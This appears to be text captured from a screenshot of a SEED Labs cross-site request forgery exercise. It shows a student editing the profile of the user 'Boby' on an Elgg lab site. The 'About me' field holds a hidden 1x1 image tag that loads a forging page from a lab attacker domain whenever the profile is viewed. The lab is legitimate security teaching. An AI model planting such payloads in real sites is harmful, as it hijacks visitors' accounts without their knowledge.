 Edit profile : CSRF Lab Site - Mozilla Firefox
En
12:51 PM
File Edit View History Bookmarks Tools Help
its450/getyou.ht
its450/labs/lab08
HTTP Header Live
Cross-Site Request F
Web_CSRF_Elgg.pdf
Edit profile : CSRF
This page forges an
www.csrflabelgg.com/profile/boby/edit
Search
Most Visited
SEED Labs
Sites for Labs
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Boby
About me
Visual editor
<p>Miracle will happen when you browse my profile, we are friends.</p>
<p><img alt="" height="1" src="http://www.csrflabattacker.com/getyou.html" /></p>
Public
Brief description
Public
Location
Search
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications